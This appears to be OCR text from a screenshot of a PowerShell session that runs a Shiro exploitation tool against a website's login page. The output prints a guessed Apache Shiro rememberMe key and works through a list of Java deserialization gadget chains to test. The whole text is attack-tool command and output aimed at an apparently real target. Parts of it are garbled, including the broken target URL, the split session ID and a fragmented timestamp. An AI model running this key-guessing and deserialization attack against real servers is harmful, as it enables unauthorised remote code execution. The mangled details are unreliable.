 PS C:\Users\This_is_Y\Desktop\shiro_key> java -jar .\shiro_tool.jar http:/ login.shtml;JSESSIONID=91a34ba
0-48e2-42cc-b1f8-1c5
[-] target: http: /login.shtml
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
13 : 39 27
10-29-2020